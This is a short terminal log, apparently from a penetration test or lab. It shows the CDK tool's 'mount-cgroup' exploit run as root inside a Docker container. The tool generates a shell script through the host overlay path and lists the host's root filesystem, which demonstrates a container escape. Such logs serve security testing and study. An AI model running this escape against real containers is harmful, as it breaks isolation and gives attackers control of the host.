 @c5f958907097:/tmp
~/tools
[root@c5f958907097 tmp]# ./cdk run mount-cgroup "ls /"
2025/01/10 03:55:53 current cgroup for exploit: memory
2025/01/10 03:55:53 user-defined shell payload is: ls /
2025/01/10 03:55:53 Found hostpath: /var/lib/docker/overlay2/10b6aad66abcc0b7cfba207eec827560284d021bb0dcc7e1fdb8e6
5e66bae2d2/diff
2025/01/10 03:55:53 generate shell exploit with user-input cmd:
ls /
final shell exploit is:
#!/bin/sh
ls / > /var/lib/docker/overlay2/10b6aad66abcc0b7cfba207eec827560284d021bb0dcc7e1fdb8e65e66bae2d2/diff/cdk_cgres_F5A
D
2025/01/10 03:55:53 shell script saved to /cdk_cgexp_F5AD.sh
2025/01/10 03:55:58 Execute Result:
bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
success
sys
tmp
usr